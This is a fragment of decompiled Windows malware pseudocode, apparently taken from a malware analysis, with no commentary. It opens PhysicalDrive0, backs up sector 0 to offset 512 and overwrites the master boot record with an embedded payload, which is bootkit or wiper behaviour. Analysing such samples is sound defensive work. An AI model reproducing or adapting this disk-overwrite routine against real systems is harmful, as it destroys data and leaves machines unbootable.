 20 v0 = 0;
21 while ( FindProcess_10002310("explorer.exe") )
22 {
23 Sleep(0x32u);
24 if ( ++v0 >= 256 )
25 return v12;
26 }
27 v14 = 0;
28 sub_10002800(&Buffer, 0, 0x200u);
29 sub_10002800(&v6, 0, 0x200u);
30 v1 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0x80u, 0);
31 v2 = v1;
32 hFile = v1;
33 if ( v1 != (HANDLE)-1 && sub_100023A4(v1) )
34 {
35 SetFilePointer(v2, 0, 0, 0);
36 if ( ReadFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0)
37 && ReadFile(hFile, &v6, 0x200u, &NumberOfBytesRead, 0)
38 && sub_10002BE5(&Buffer, "EFI PART", 8)
39 && Buffer
40 && sub_10002BE5(&v6, "EFI PART", 8) )
41 {
42 if ( v8 == 85 && v9 == 170 && !sub_10002BE5(&v11, &v7, 64) )
43 v14 = 1;
44 if ( sub_10002BE5(&Buffer, off_10010FBF, 32) )
45 {
46 if ( !v14 )
47 {
48 SetFilePointer(hFile, 512, 0, 0);
49 WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0);
50 }
51 SetFilePointer(hFile, 0, 0, 0);
52 sub_10002880(&Buffer, off_10010FBF, 432);
53 v14 = WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0);